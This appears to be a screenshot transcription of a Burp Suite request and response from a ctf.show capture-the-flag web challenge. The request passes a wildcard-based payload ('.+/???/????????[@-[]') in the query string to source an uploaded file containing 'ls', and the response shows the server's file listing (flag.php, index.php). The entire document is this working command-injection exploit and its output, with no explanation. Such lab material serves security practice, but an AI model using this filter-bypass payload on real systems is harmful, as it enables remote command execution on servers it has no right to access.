 Request
Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 4850652b-b7da-4449-8bce-aa59b6753839.challenge.ctf.show
3 Content-Length: 282
4 Cache-Control: max-age=0
5 Origin: null
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaxdG5jJ1oc3HrPx4
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryaxdG5jJ1oc3HrPx4
16 Content-Disposition: form-data; name="file"; filename="exp.txt"
17 Content-Type: text/plain
18
19 ls
20 ------WebKitFormBoundaryaxdG5jJ1oc3HrPx4
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryaxdG5jJ1oc3HrPx4--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 12 Jul 2025 09:45:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connectio
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16